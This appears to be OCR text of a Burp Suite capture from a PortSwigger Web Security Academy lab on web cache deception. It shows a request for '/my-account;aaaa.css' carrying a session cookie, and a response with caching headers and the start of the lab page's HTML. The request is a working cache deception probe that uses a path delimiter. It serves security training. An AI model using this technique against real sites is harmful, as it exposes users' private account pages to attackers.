 Request
Pretty Raw Hex
\n
1 GET /my-account;aaaa.css HTTP/2
2 Host: 0a46009204480b9c80888aba00080001.web-security-academy.net
3 Cookie: session=JwtMoZbBPpQiJjwKLxaUaJbmqaYKE1tH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46009204480b9c80888aba00080001.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Exploiting path delimiters for web cache deception
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a3e005904b30b18804b8909013d0041.exploit-server.net'>
Go to exploit server
</a>
27 <button id='submitSolution' class='button' method='POST' path='/submitSolution'
parameter='answer' >
Submit solution
</button>
28 <script src='/resources/labheader/js/submitSolution.js'>
</script>
29 <a class=link-back href='
https://portswigger.net/web-security/web-cache-deception/lab-wcd-exploiting-path-d
elimiters'>
30 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
31 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
Search
0 highlights